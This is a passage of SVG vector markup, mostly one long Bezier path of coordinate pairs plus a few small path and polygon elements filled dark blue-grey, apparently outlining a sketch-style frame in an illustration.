L5.5333948,43.1679086 C5.40431622,42.9005938 5.56056924,43.6305688 5.36695137,43.0719494 C5.28542806,42.5133301 5.44847468,42.6744044 5.54358521,42.9828445 L5.38393539,42.3179847 C5.41450664,42.2734322 5.4620619,42.4276523 5.51980758,42.4584963 C5.390729,42.1980357 5.44847468,41.2761425 5.2412696,40.9025872 L5.27523764,40.8580348 C5.0238741,39.3775222 4.86422428,38.7126624 4.65022559,37.5063188 C4.53813103,37.5063188 4.48038535,37.026523 4.33092595,36.6838118 C4.21543459,35.7893354 4.13391128,34.7920457 3.94029341,33.7262137 C3.75686596,32.9859574 3.81121483,33.5240141 3.68892987,33.1950113 C3.77724679,33.1230419 3.58702573,32.05721 3.75346915,32.5986937 C3.51908963,31.3203808 3.45455034,30.9673882 3.09448905,29.3600725 C3.09448905,29.5417094 3.09448905,29.7439091 3.05033059,29.6479499 C2.9823945,29.3566453 2.97560089,28.9625274 3.05033059,29.0036528 L3.07410822,29.0790492 C2.61214279,27.2866694 2.64950764,24.8294298 2.19093901,23.4174595 L2.21471664,23.496283 L1.8240841,22.0191976 C1.72217997,21.3337751 1.97014671,22.4201697 1.94297227,21.8992486 L1.86484576,21.604517 L1.81389369,21.3440564 C1.77946148,21.1813029 1.75563283,21.0164486 1.74256079,20.8505522 C1.72109712,20.5500506 1.72906154,20.2481458 1.76633843,19.9492216 C1.83146775,19.3693938 1.94509977,18.7961644 2.10601889,18.2356654 C2.39474729,17.8244119 2.78537983,17.0635929 3.33566218,16.3610349 C3.84194607,15.699376 4.5121023,15.1839998 5.27863445,14.8668139 L5.18352392,14.839397 C5.45187149,14.6234889 5.57075965,14.7057396 5.79494876,14.6166347 C5.74399669,14.5789364 5.45526829,14.7091667 5.61491811,14.5857906 C6.29667933,14.2857534 7.01916872,14.0905234 7.75830185,14.0066086 C8.53277332,13.8798055 9.320832,13.7598565 10.1088907,13.6467618 C11.6884049,13.4171453 13.2781094,13.2046643 14.8372428,12.9613393 C15.9751723,12.7831295 15.4180964,12.4849707 16.8753256,12.40272 L16.4914866,12.6049196 C18.7537586,12.0497274 21.1756803,11.7961211 23.3937937,11.2752 C23.2892146,11.3387918 23.1741589,11.3829031 23.0541133,11.4054303 C23.5432531,11.4054303 24.8034677,11.1038444 24.8000709,11.0250208 C25.1397513,10.9736141 24.8917846,11.0832817 25.1125769,11.0832817 C25.59832,11.0558648 26.2844745,10.7405705 26.5528221,10.8056856 C26.6003773,10.8056856 26.4271403,10.8605194 26.3388234,10.8810821 C26.641139,10.7816958 27.7858622,10.6446113 27.4699593,10.5863504 C28.3191605,10.4903912 29.0698543,10.2436391 29.7526121,10.2059409 C30.170419,10.0071684 31.2030477,10.0140226 31.3117454,9.81525009 C31.2811742,10.0071684 32.8165299,9.70215538 33.3260506,9.53079976 C33.1697976,9.60619623 33.771032,9.53079976 33.5842077,9.63361313 C33.7234767,9.63361313 33.8593489,9.59248778 33.9884275,9.58220644 C34.1175061,9.57192511 34.2296006,9.56507088 34.3281079,9.55478954 C34.518329,9.52737264 34.6270268,9.49652863 34.5760747,9.44854906 C35.0991826,9.59248778 35.6222905,9.61305046 36.0876528,9.71929094 L36.4273332,9.7912603 L36.7228552,9.90435502 C36.8101313,9.9429052 36.8951861,9.98638414 36.9776156,10.0345853 C37.0477619,10.0849826 37.1106364,10.1449579 37.1644398,10.2127951 C38.6701864,10.8641995 39.8620167,12.0863562 40.483118,13.6159178 C40.4389595,13.6159178 40.377817,13.5165316 40.2962937,13.3760199 C40.2147704,13.2355083 40.1434375,13.0333087 40.0279462,12.858526 C39.939808,12.6956178 39.8410852,12.5387706 39.7324242,12.3890116 C39.6339168,12.2759168 39.5625839,12.2176559 39.5320127,12.2587813 C39.928006,12.7484438 40.2517841,13.2932735 40.4933084,13.8763784 C40.6101958,14.1516081 40.7011776,14.4373156 40.7650528,14.7297294 C40.8397825,15.0415966 40.8941314,15.3945892 40.951877,15.7784258 C41.0096227,16.1622624 40.8363857,15.5659448 40.7820368,15.4357145 C41.1217173,16.974488 41.2779703,18.437865 41.6108571,19.8018558 C41.5643538,19.7124344 41.5311617,19.6165886 41.5123498,19.5174055 C41.5633019,19.7881474 41.5938731,20.1548484 41.6686028,20.1102959 L41.6006667,19.8498354 C41.6448252,19.3940294 42.0286641,20.8779691 42.099997,20.9259487 C41.7908878,20.5044139 42.2766309,22.2967937 41.8588239,21.6113712 C41.9029823,21.789581 41.9811089,22.0054891 42.0286641,21.9540824 C42.0558386,22.2213972 42.0286641,22.2967937 41.9335536,22.0534687 C42.1441555,23.0199144 42.1713299,22.6566405 42.3173925,23.5408355 C42.2800277,23.5408355 42.2324724,23.3694799 42.1713299,23.2872292 C42.3702798,23.808955 42.5048973,24.3533804 42.5721529,24.9082534 C42.5415816,24.867128 42.5245976,24.9596601 42.4872327,24.7368978 C42.7182155,26.0152107 43.0612927,26.8856973 43.2277362,28.3045218 C42.9899598,27.9172581 43.2549106,28.7911718 43.1224352,28.8905581 L43.2956723,29.6376686 L43.3126563,29.3223742 C43.4247508,29.987234 43.6319559,30.5527076 43.6795112,31.1318896 L43.5368454,30.6486667 L43.7746217,31.8858543 L43.7100824,31.173015 C43.9003035,31.8310205 43.8833195,31.0702016 43.9920172,31.9578237 C43.9478588,31.7796139 44.1041118,32.6192564 44.0769373,32.9859574 L44.0769373,32.9859574 C44.206434,33.354822 44.2919557,33.737926 44.3316977,34.1271859 C44.30792,34.2642704 44.1550638,34.0552165 44.1380798,34.1271859 C44.3147137,34.4321989 44.4336018,35.6728136 44.6340133,36.0600773 C44.5830612,35.9298471 44.5049347,35.9367013 44.4947443,35.9812537 L44.6408069,36.2382872 C44.6611877,36.5501544 44.6408069,36.598134 44.5830612,36.5570086 C44.7223302,37.482329 44.7189334,36.2142974 44.8276312,37.3418174 C44.7971295,37.2704016 44.7710375,37.1971499 44.7495047,37.1224822 C44.8955673,38.2294395 45.177502,39.2370106 45.299787,40.2582901 C45.2046765,40.5804387 45.1129628,39.3809493 45.0484235,39.7442232 C45.3235646,41.1938918 45.7277844,42.7292382 45.9451799,44.1446356 L45.9180055,43.880748 C46.1591786,44.0383951 45.9927352,44.9465799 46.2135275,45.6422838 C46.1659722,45.4709281 46.0572744,45.436657 46.0912425,45.4777824 C46.2203211,46.4510823 46.4784782,47.4449449 46.7943811,48.9048948 L46.7094609,48.7335392 C46.7570162,49.3127212 46.9370469,50.2380416 47.0185702,50.8549218 C47.1034903,51.0297046 47.1544424,51.3826971 47.195204,51.1565077 C47.2155848,53.1031076 47.9764691,54.7412674 48.0104371,56.468532 C47.9730723,56.2663324 47.8813586,55.9955905 47.908533,56.1566648 L48.2006582,57.5823436 C48.2719911,57.4521133 48.2244358,57.3835711 48.2414198,57.0717038 C48.3623678,57.3679478 48.4489942,57.6772956 48.499577,57.9935971 C48.3297368,57.3595813 48.3535144,58.0244411 48.3501176,58.3123185 C48.3704984,58.2609119 48.4180537,58.3500168 48.4418313,58.3123185 C48.4078633,59.086846 48.6456396,58.4048506 48.7135757,59.4466928 L48.65583,59.4021403 C48.7441469,59.7791227 48.8664319,60.1184068 48.9241776,60.5330874 C48.8494479,60.7250057 48.8052894,60.1355424 48.7169725,60.125261 C48.8188766,60.704443 49.107605,61.2322184 49.0940178,61.7771292 C49.0226849,61.5338043 48.9615424,61.1808117 48.8902095,60.9409138 C48.8690344,61.3023548 48.8930001,61.6650478 48.9615424,62.0204542 L48.9615424,61.9793289 L49.0702402,62.9697644 L49.0702402,62.7127309 C49.4676663,63.3981534 49.3725558,64.1795351 49.7156331,65.1117097 C49.3759526,64.1932435 49.5933481,64.9711981 49.4608727,64.9197914 C49.4608727,65.1733977 49.4982376,65.5606614 49.4608727,65.457848 C49.6341098,65.9033726 49.5152216,66.2426568 49.7665851,66.8663912 C49.7326171,66.9040895 49.8481085,67.3633226 49.7326171,67.2742176 C49.8650925,67.8705352 49.7767756,67.1199976 49.8345212,67.16455 C49.971329,67.688704 50.0600202,68.2244518 50.099472,68.7650116 C50.1636812,69.3984952 50.2692109,70.0270195 50.4153748,70.6464963 C50.4527397,70.9240924 50.4697237,71.1468547 50.500295,71.3319188 C50.5308662,71.5169829 50.5240726,71.6951927 50.534263,71.8631212 C50.5494795,72.0352776 50.5494795,72.2084588 50.534263,72.3806152 C50.534263,72.4765743 50.5274694,72.5793877 50.5138822,72.6890553 C50.5138822,72.80215 50.4697237,72.9186719 50.4425493,73.0523292 C50.2828995,73.3950405 50.3848036,72.7301807 50.3848036,72.7301807 C50.1775985,73.2716644 50.0451231,73.6794908 49.8481085,74.1867035 C49.8684893,74.0736088 49.7903628,74.1627137 49.6782682,74.2860897 C49.491444,74.6699263 49.6578874,74.6082383 49.3080165,75.0640443 C49.3252134,74.9110157 49.3593958,74.7604207 49.4099207,74.6150925 L49.2366836,74.9578038 C49.1755411,75.0674714 49.1042082,75.1737119 49.0396689,75.2833795 C48.9075116,75.5061964 48.7551336,75.7161515 48.5844971,75.910541 C48.4418313,75.9653748 48.7305597,75.6089551 48.8154798,75.4444537 C48.4757994,75.9173953 47.7760576,76.5342755 47.6741535,76.7124853 L48.0138339,76.5205671 C47.8372001,76.6507973 47.8677713,76.5205671 47.9798659,76.4006181 C48.3195464,76.0099273 48.5471323,75.9482393 48.5912907,75.9482393 C48.512663,76.0464535 48.4275491,76.1391967 48.3365304,76.2258354 C48.5641163,76.1881371 48.8290671,75.8831241 49.0804306,75.5404129 C49.3317941,75.1977016 49.5356024,74.752177 49.7258235,74.4231742 C49.7259067,74.5445587 49.7191019,74.6658485 49.7054427,74.7864481 C49.7943878,74.5498 49.8703645,74.3083952 49.9330286,74.0633274 C49.9907743,74.0016394 50.0485199,73.9468056 50.0756944,73.9570869 C50.1028688,73.9673683 50.1130592,74.0427647 50.0315359,74.2209746 C50.1397336,74.0826936 50.2142013,73.92069 50.2489314,73.7480331 C50.2909849,73.5998441 50.3502753,73.4571979 50.4255652,73.3230711 C50.4561365,73.2750916 50.4561365,73.3025084 50.4493429,73.350488 L50.551247,72.8090043 C50.551247,72.9186719 50.690516,72.7473162 50.5750247,73.0694648 C50.6595625,72.858449 50.7166509,72.6372735 50.7448649,72.4114592 C50.7448649,72.3086458 50.7686425,72.2126867 50.7822297,72.1235818 C50.795817,72.0344768 50.7822297,71.9453719 50.7822297,71.8631212 C50.7750806,71.7192729 50.7750806,71.5751534 50.7822297,71.431305 C50.7753009,71.31597 50.7867695,71.2002607 50.8161978,71.0885938 L50.8161978,71.1742716 C50.7856265,70.4888491 50.7108968,70.454578 50.6803256,70.4648593 C50.6497544,70.4751407 50.5954055,70.5334016 50.4663269,70.0467516 L50.6463576,69.3202038 L50.5070886,69.2071091 C50.4867077,69.0700246 50.4493429,68.7958556 50.5070886,68.8369809 C50.3372483,68.3400496 50.4697237,68.9329401 50.3440419,68.6484897 C50.3440419,67.9630672 49.9805838,66.828693 50.1436305,66.6436289 C50.0145519,66.4208666 50.1843921,67.2913532 49.9975679,66.5956494 C50.1708049,66.3557515 49.8243308,65.7799966 49.8141404,65.1596892 C49.9534094,65.3276178 49.9941711,65.9102269 49.9839806,65.2864924 C49.7428075,64.9437812 49.820934,64.1007115 49.7020459,63.5934988 C49.5525864,63.5934988 49.4506823,62.4899686 49.2570644,61.6400447 C49.3148101,61.6880243 49.0600498,60.0121663 48.9751297,59.2033678 L49.0023041,59.2239305 C48.8324639,59.0937002 48.7203693,58.264339 48.5878939,57.6714485 C48.6762108,57.6714485 48.7305597,57.7811161 48.8222734,58.0998376 L48.7271629,57.5377911 C48.6307175,57.3273058 48.5621912,57.104913 48.5233546,56.8763584 L48.65583,56.9997345 C48.5233546,56.2491968 48.2719911,55.5089405 48.1768806,54.5322135 C48.0681828,54.4945153 48.030818,55.3478663 47.7896448,54.3402952 C47.8372001,54.2923156 47.9221202,54.2374818 47.9900563,54.5013695 C47.9386591,54.3443551 47.9033738,54.182432 47.8847554,54.0181466 L48.047802,54.4088374 C48.0104371,53.9633128 47.9289138,54.1929294 47.8779617,53.8399368 C47.9560883,53.8399368 47.8779617,53.5691949 47.9594851,53.6103202 C47.9728461,53.758309 47.9978345,53.9049936 48.0342148,54.0489906 C47.9762095,53.7015448 47.9568409,53.3486503 47.9764691,52.9968671 C47.9357074,53.0379925 47.8711681,53.0140027 47.8100257,52.7261252 C47.6775503,51.9755876 47.8609777,52.4519562 47.8270097,52.0064316 C47.7420896,51.835076 47.7149151,51.3449989 47.596027,51.3552802 C47.5707325,51.2351815 47.5801647,51.1102796 47.6232014,50.9954334 C47.50771,50.615024 47.300505,49.1824909 47.2529497,49.641724 L47.2529497,49.7411103 L47.2529497,49.6794222 L47.2529497,49.6794222 C46.9132692,48.4285262 46.865714,47.0234101 46.6007632,45.7690869 L46.638128,45.7690869 C46.464891,45.0219764 46.325622,44.0932289 46.152385,43.5688807 C46.1116233,43.3461184 46.1320042,43.0308241 46.1931466,43.119929 C46.0604597,42.6381973 45.9740092,42.1447052 45.9349895,41.6462706 C46.1014329,42.2151713 45.9587671,41.4372168 46.0844489,42.2323069 C46.0521563,41.6506841 45.9494902,41.075228 45.7787365,40.5187506 C45.9247991,40.7757841 45.8093077,39.9327144 45.717594,39.5797218 L45.7379748,40.1177785 C45.6530547,39.7202334 45.6021026,39.370668 45.5511506,39.0108212 L45.7141972,39.1821768 C45.612293,37.6228406 44.9736938,36.4644766 45.0348362,35.2512788 C44.8751864,34.860588 45.1129628,36.0943484 44.9431225,35.7516372 C44.8412184,35.0422249 44.9023609,34.2745517 44.864996,34.038081 C44.7732823,33.0579268 44.5253155,33.1710215 44.3996338,32.149742 C44.3758561,32.2868265 44.2705552,32.4307652 44.0973182,31.6836547 C43.995414,30.9742424 44.1448734,30.7823241 44.2603648,31.2209945 C44.290936,31.388923 44.290936,31.4746009 44.2603648,31.4711737 C44.3147137,31.693936 44.3860466,31.9920948 44.3894434,31.7042174 L44.3283009,31.6185396 C44.3283009,31.2758283 44.1448734,30.2922471 44.2603648,30.504728 C44.1244926,29.9803798 44.1448734,30.2922471 44.1890319,30.6897921 C44.100715,29.7747531 43.9478588,29.2743947 43.8493514,28.3353658 C43.8493514,28.4895859 43.8153834,28.6335246 43.7916057,28.4861588 C43.6149719,27.1153138 43.6013847,27.9001226 43.421354,26.9782293 C43.421354,26.4401726 43.6251623,27.1393036 43.421354,26.2174103 C43.3737988,25.6382283 43.526655,26.0734716 43.6013847,26.2928068 C43.448472,25.6077727 43.3552705,24.9105517 43.3228467,24.2091224 L43.4383381,24.6512199 C43.370402,24.3873323 43.3330371,24.1679971 43.2956723,23.9452348 L43.2447202,24.2159767 C43.2175457,23.952089 43.1801809,23.7293267 43.2175457,23.7258996 C43.1122448,23.465439 43.0986576,23.9623703 42.9254205,23.4380221 C42.9254205,23.0953109 42.691041,22.3824715 42.7929452,22.2385328 C42.9390078,23.3489172 42.8982461,22.094594 43.0782768,23.0233415 C43.0232778,22.806278 42.9857905,22.5850776 42.9661822,22.3619088 C42.9661822,22.3207835 42.9967534,22.3927528 43.0171343,22.4647222 C42.9491982,21.392036 42.796342,22.0054891 42.6129145,20.9122402 C42.7046282,21.0390434 42.7012314,20.6380712 42.6536762,20.4598614 C42.7284059,20.9019589 42.5755497,20.692905 42.4532647,20.2987871 C42.4091205,19.9182584 42.3329843,19.542206 42.2256788,19.1746942 L42.2732341,19.5996562 C42.1489005,19.2896539 42.0644257,18.9648638 42.0218705,18.6332105 C42.0694258,18.5818038 42.1339651,19.0684537 42.1305683,18.8902439 C41.9131728,18.3693228 42.0456481,17.6462021 41.8350463,16.9025187 C41.8350463,16.5598074 41.960728,16.8476849 41.9403472,16.5358176 C41.7059677,15.7030293 41.8792047,15.6002159 41.6516188,14.7228751 C41.5972699,14.9901899 41.6516188,15.0655864 41.4206361,14.414435 C41.5565083,14.9216477 41.6380316,15.3911621 41.7603165,15.877812 L41.4410169,14.993617 C41.5157466,15.4357145 41.6584124,15.9155103 41.6889837,16.182825 C41.5361274,15.7475818 41.5666987,15.7887071 41.525937,16.0148965 C41.5531115,15.3843078 41.2575895,14.839397 41.1862566,14.1059949 L41.4172393,14.0648695 C41.3657634,13.7974398 41.2919014,13.5348962 41.196447,13.2800608 C41.0877492,13.0401629 40.9654643,12.8071193 40.8329889,12.5706485 C40.5048806,12.0481347 40.1417058,11.5488941 39.7460114,11.0764275 L40.0177558,11.456837 C39.8592489,11.3462387 39.7203067,11.2095324 39.6067424,11.0524377 C39.4400201,10.8577615 39.25829,10.6767018 39.0632536,10.5109539 C39.1515706,10.4766828 38.9409687,10.2744832 38.8118901,10.1099818 C38.8118901,10.1545342 37.9389113,9.48282018 37.735103,9.59248778 C37.5644637,9.45791914 37.3864129,9.33320133 37.2018047,9.21893252 C36.8235676,9.03895042 36.4137047,8.9364441 35.995939,8.91734663 C35.6562586,8.91734663 35.353943,8.89678395 34.8070574,8.8556586 C35.1467379,8.8008248 34.6440108,8.69458432 35.3981014,8.70486565 C35.0244529,8.66031319 34.6881692,8.62946918 34.6813756,8.68087587 C34.4669536,8.66320712 34.2511673,8.67357434 34.0393795,8.71171988 C33.7994618,8.75749243 33.5564705,8.78498694 33.3124633,8.79397058 C33.1344403,8.89839495 32.9385574,8.96814694 32.7350066,8.99959733 C32.6874513,8.99959733 32.7350066,8.95847198 32.7350066,8.95847198 C32.7350066,8.95847198 32.1303753,9.11954626 32.4870398,9.14696316 C31.3660943,9.08870225 29.4740741,9.68844693 28.4991911,9.64046736 C27.7383069,9.80154164 26.8245664,9.9831786 26.1214279,10.1134089 C26.1587927,10.0825649 26.1214279,10.0722835 26.2471096,10.0585751 C25.2790203,10.1511071 25.6968273,10.4012863 24.5962626,10.4938184 C24.015409,10.4629743 25.1601322,10.3224627 24.8068645,10.3361712 C24.6132466,10.1065547 23.4990947,10.6000588 22.7382104,10.5760691 L22.9148443,10.5315166 C22.3407843,10.5315166 21.5561224,10.8742278 20.6457788,11.0078852 C20.6457788,11.0078852 20.6865404,10.9770412 20.6457788,10.9667599 C19.7768885,11.2521445 18.8907732,11.4810873 17.9928743,11.6521824 C18.2476347,11.5048165 18.3835068,11.5288063 18.1966826,11.456837 C17.8060501,11.5390877 18.3427452,11.6007757 17.5580833,11.7652771 C17.2931325,11.7652771 16.7156758,11.8064024 16.6205652,11.7104433 L17.3644654,11.5767859 C16.9602457,11.5013894 16.4031697,11.7481415 16.0057436,11.792694 L16.0465052,11.7207246 C14.9119725,11.9400598 14.9221629,12.097707 13.6959164,12.2999066 L13.8317886,12.3238964 C13.1863957,12.5946383 13.2543318,12.3238964 12.6055421,12.5637943 L12.3779562,12.4438453 C11.9431652,12.5569401 10.8561877,12.8619531 10.0715258,13.0298816 C10.4995232,12.8379633 11.4302477,12.615201 11.9771332,12.4472725 C11.401938,12.531925 10.8341057,12.6614001 10.2787309,12.8345362 C10.4610016,12.7760249 10.6488543,12.7369705 10.8392037,12.7180143 C10.1657785,12.9758808 9.46640134,13.1586058 8.75356562,13.2629252 C8.80451769,13.0984238 8.23385451,13.1806745 7.56468399,13.2834879 C6.89551347,13.3863013 6.10066118,13.5576569 5.74739349,13.5747925 C4.974058,13.89837 4.24284654,14.3161517 3.5700417,14.8188343 C2.83831907,15.371442 2.22867275,16.0717295 1.77992564,16.8751018 C2.06525724,16.6420581 1.98713073,16.7654342 1.88182978,16.943644 C1.77652884,17.1218539 1.66443429,17.3891686 1.80030647,17.3891686 C1.70179914,17.5879412 1.65424387,17.7318799 1.61348222,17.827839 C1.59531802,17.8823026 1.57019661,17.9341458 1.53875251,17.9820591 C1.43283278,18.1814176 1.33979292,18.3874738 1.26021453,18.5989393 C1.17190336,18.8032294 1.09922577,19.0140418 1.04281903,19.229528 C0.913740455,19.5379681 1.06659666,18.7942847 1.00545418,18.8251288 C0.81523312,19.8052829 0.805042706,19.229528 0.679360933,19.8772523 C0.781265073,19.7504491 0.750693831,20.2199635 0.750693831,20.8162811 C0.772382457,20.5452271 0.813248261,20.276084 0.872978799,20.0109097 C0.872978799,20.3536209 0.903550041,20.6072272 0.872978799,20.8059998 C0.842407557,21.0047723 0.872978799,21.148711 0.849201166,21.3132124 C0.837418329,21.4832181 0.837418329,21.6538465 0.849201166,21.8238522 C0.886901166,22.0746362 0.943682366,22.3221196 1.0190414,22.5641084 L0.869581994,22.1665634 C1.02923181,22.8279961 1.29078577,24.6306573 1.59649819,25.2509646 C1.59649819,25.3743407 1.54894293,25.5422692 1.48100683,25.2509646 C1.72557677,26.8514261 2.29284315,28.7706091 2.38795368,30.0489221 L2.30643037,29.9392545 C2.41418973,30.2219904 2.48277238,30.5183738 2.51023865,30.8200224 C2.48306421,30.8200224 2.43211214,30.7103548 2.45249297,30.8508664 C2.57408596,31.2296314 2.66273811,31.6183651 2.71744373,32.0126575 L2.59176196,31.6699463 C2.78198302,33.2429909 3.16242514,34.0346539 3.4239791,35.3335295 C3.25074206,35.3609464 3.40359827,36.598134 3.48172478,37.2150142 L3.45455034,37.2150142 C3.73988194,39.0313838 4.13391128,40.2719985 4.47359174,41.9375752 C4.47359174,43.0136885 4.99669966,45.4846366 5.18012711,47.1810573 C5.18012711,46.9171696 5.3193961,47.1810573 5.390729,47.4929245 C5.42130024,47.8938967 5.69304462,48.5587565 5.52660119,48.5210582 L5.50622036,48.3805466 C5.40091942,48.7026952 5.58095006,49.5046395 5.6828542,50.1352282 L5.90704331,50.2037705 C5.89005929,51.9173267 6.75624448,54.5116508 6.64075312,55.460961 C6.75964128,55.8482247 6.8445614,56.3417289 6.98043359,56.7289926 L6.86494223,56.7289926 C7.02459205,57.839377 7.10611536,58.3911421 7.36427251,59.7517058 L7.23859074,59.4878181 C7.36427251,60.2589184 7.72433381,60.4028571 7.85341238,61.1122694 L7.72433381,61.3555944 C7.95531652,62.6955954 8.04023664,64.0972844 8.40369474,65.3824516 C8.3765203,65.3824516 8.32217143,65.334472 8.27801297,65.1185639 C8.38331391,65.7491526 8.58372539,67.5826578 8.77054964,67.3119159 C8.62788385,67.3530412 8.99473875,68.6998964 9.18495981,69.4127358 L9.05588124,69.3202038 C9.27792246,69.7791923 9.43568351,70.2670788 9.52464028,70.7698723 C9.54502111,70.9754991 9.4668946,70.9617906 9.44991058,70.6876216 C9.50765626,71.3730441 9.64352844,71.1948343 9.72505176,72.0241955 L9.60276679,71.7328909 C9.63364192,72.0817905 9.73049905,72.4214884 9.88809838,72.7336078 C10.0069865,73.1619968 10.085113,74.0564732 10.0035897,74.1764221 C10.1554054,74.4401916 10.2449076,74.7357214 10.2651437,75.0400545 C10.2379693,75.1017425 10.190414,74.9543767 10.1666364,74.8824073 C10.2182909,75.3534236 10.3057328,75.8197404 10.4281903,76.2772421 C10.5248049,76.6523801 10.5962992,77.0336502 10.642189,77.4184705 C10.608221,77.4424603 10.6048242,77.5007212 10.608221,77.5726906 C10.5572689,77.3327927 10.4995232,77.0997491 10.4655552,76.8872681 C10.4315871,76.6747871 10.4044127,76.5137128 10.3806351,76.366347 C10.352327,76.2248171 10.3319141,76.0817959 10.3194926,75.9379579 C10.2175884,75.9550935 10.3194926,76.7056311 10.0885099,76.1367305 C10.1836204,76.4348892 10.2923181,76.8221529 10.4281903,77.250542 C10.5640625,77.6789311 10.7339027,78.1176015 10.8493941,78.4911567 C10.8541054,78.5264107 10.8541054,78.5621432 10.8493941,78.5973972 L10.8052356,78.528855 C10.8639673,78.683792 10.9367408,78.8329322 11.0226311,78.9743796 C11.099392,79.176593 11.1937382,79.3715564 11.3045659,79.5569887 C11.3090171,79.6234962 11.3287899,79.688038 11.3623116,79.7454799 C11.4098669,79.8311577 11.4811998,79.9339711 11.5559295,80.0470658 C11.6306592,80.1601605 11.7155793,80.2766823 11.8038962,80.389777 L12.0450693,80.663946 C12.1062118,80.5645598 12.4323051,80.968959 12.1843383,80.54057 C12.2183064,80.5919767 12.1265927,80.4925904 11.9499588,80.297245 C11.9091972,80.2561196 11.8684355,80.1978587 11.8378643,80.1704418 L11.8616419,80.1704418 C11.663089,79.9107728 11.4815405,79.6383098 11.3181531,79.3547891 C11.5671189,79.6227668 11.7869017,79.9168933 11.9737364,80.2321298 C12.1605607,80.3383703 12.3575754,80.4548922 12.4628763,80.5234344 C12.5311118,80.6674604 12.6154475,80.8031415 12.7142399,80.9278337 C12.8171921,81.0743103 12.9307279,81.2129143 13.0539203,81.3425143 L13.3698232,81.6852255 C13.4348138,81.7459435 13.492916,81.8137594 13.5430602,81.8874252 C14.1061231,82.2341452 14.7112366,82.5059961 15.3433667,82.6962237 C15.6381303,82.7772523 15.9393136,82.832293 16.2435199,82.8607251 C16.3827889,82.8607251 16.5118675,82.8778607 16.6307556,82.8778607 C16.7391054,82.8734705 16.8469748,82.8608689 16.9534521,82.8401624 C17.1294044,82.8407651 17.3027606,82.8830235 17.459576,82.9635385 C17.2625613,82.9909554 17.0315786,82.9635385 16.9228808,82.980674 C17.3491216,82.9968527 17.775964,82.9819632 18.2000794,82.9361216 C18.4174749,82.9018505 18.6144896,82.8675793 18.7673458,82.8298811 C18.8708086,82.8114865 18.9678739,82.7666505 19.0492806,82.6996508 C19.8679105,82.6242543 18.6212832,82.9121318 19.7286415,82.6996508 L19.5859757,82.7716202 C21.8040891,82.6242543 23.0609069,81.7811847 25.5269871,81.6612357 C25.430219,81.6767497 25.3316299,81.6767497 25.2348619,81.6612357 C28.0100513,81.3185245 30.8871448,80.5508513 33.6385566,80.2903908 C34.0887936,80.2477152 34.5292503,80.1319895 34.9429296,79.9476795 L35.1331506,80.0402116 L35.9144157,79.7626154 C37.0387581,79.4610295 37.9524985,79.7112088 39.3553788,79.2691112 L39.1549674,79.2211317 C39.6780753,79.1457352 40.7922272,78.8784204 40.7208943,78.9949422 C40.8292088,78.9218033 40.9574761,78.8846573 41.0877492,78.8887018 L41.1149237,78.9469627 L42.3717414,78.6042514 C43.370402,78.4774483 42.2596468,78.8818475 43.7066856,78.6419497 C44.239984,78.5254278 45.2046765,78.1929979 44.9940746,78.1861437 C44.7834727,78.1792895 44.4336018,78.2444046 44.4064274,78.1861437 L44.8921704,78.0661948 C44.9499161,77.8674222 45.2963902,77.6138159 44.0701437,77.6926395 L43.248117,77.9531001 L42.9627854,77.9085476 L43.6693208,77.7817444 C43.3465974,77.7786876 43.0273316,77.8489671 42.7351995,77.9873712 C42.6180553,77.9436489 42.4918202,77.9306769 42.3683446,77.9496729 L41.5734923,78.2683944 C41.4613977,78.2135606 41.9131728,78.0593405 41.3594936,78.1176015 C40.9858451,78.2649673 41.7569197,78.2135606 41.1251141,78.378062 C40.7107039,78.378062 40.8160049,78.2752486 40.3574362,78.4294687 C40.2827065,78.3951976 40.377817,78.347218 40.5612445,78.2923842 C40.1502311,78.4226145 39.4538862,78.5117194 39.2534747,78.6350954 C38.8186837,78.6042514 37.8438008,78.9092644 37.8539912,78.7276275 C37.4978124,78.8742201 37.1295366,78.9888997 36.7534265,79.0703387 C37.4327874,78.7276275 35.3097845,79.3068095 35.4558471,79.0532032 C34.9667072,79.3307993 33.5876045,79.4644567 32.6840545,79.7386257 C32.7545236,79.699235 32.8317438,79.6736528 32.9116404,79.6632292 C32.5733606,79.7033282 32.2331901,79.7250645 31.892599,79.7283443 C31.8518373,79.8962728 31.0501914,80.0710556 30.6289877,80.2424112 C29.9496267,80.2047129 30.9686681,79.992232 30.761463,79.8996999 C30.8158119,80.0196489 29.6778824,80.2149943 29.9122619,80.2835365 C29.4095348,80.2835365 29.4842645,80.3109534 29.2091233,80.2252756 C29.1581712,80.4343295 28.7641419,80.3383703 28.380303,80.5268615 C27.6567836,80.5542784 28.1663043,80.3760686 27.4020232,80.571414 C27.0147875,80.5748411 27.6907516,80.3760686 27.6907516,80.3760686 Z M11.4370413,78.0661948 L11.4370413,78.0661948 C11.4783157,78.1835049 11.5271062,78.2979834 11.5831039,78.408906 C11.5491359,78.3335095 11.4981838,78.2409775 11.4370413,78.0661948 L11.4370413,78.0661948 Z M11.0633928,76.5856822 C11.0951857,76.8071091 11.1382691,77.0267356 11.1924714,77.2436878 C11.1652969,77.3053758 11.1143449,77.2436878 11.0837736,77.1066033 C11.1245353,77.1819998 11.0667896,76.8290072 11.0633928,76.5856822 L11.0633928,76.5856822 Z M11.5797071,80.0127947 C11.4098669,79.8071679 11.3826924,79.718063 11.3860892,79.6700834 C11.4692325,79.8010343 11.5599721,79.9269145 11.6578336,80.0470658 L11.6884049,80.0642013 C11.6472515,80.0540831 11.6096481,80.0327425 11.5797071,80.0025133 L11.5797071,80.0127947 Z" id="Shape" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M11.9771332,80.3006721 C12.0043077,80.328089 12.0212917,80.3383703 12.0552598,80.3760686 L11.9737364,80.2424112 L11.8888163,80.1910045 C11.9163671,80.2290679 11.9458452,80.2656723 11.9771332,80.3006721 L11.9771332,80.3006721 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.2733305,49.6657138 L47.2733305,49.6314427 C47.2752843,49.655392 47.2752843,49.6794627 47.2733305,49.703412 C47.2707665,49.6909791 47.2707665,49.6781467 47.2733305,49.6657138 L47.2733305,49.6657138 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="7.59525523 54.9948737 7.56808079 55.0017279 7.61563606 55.1319582"></polygon>
                        <path d="M48.360308,58.3294541 C48.3532111,58.3679647 48.3532111,58.4074653 48.360308,58.4459759 C48.3661854,58.4073616 48.3661854,58.3680684 48.360308,58.3294541 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
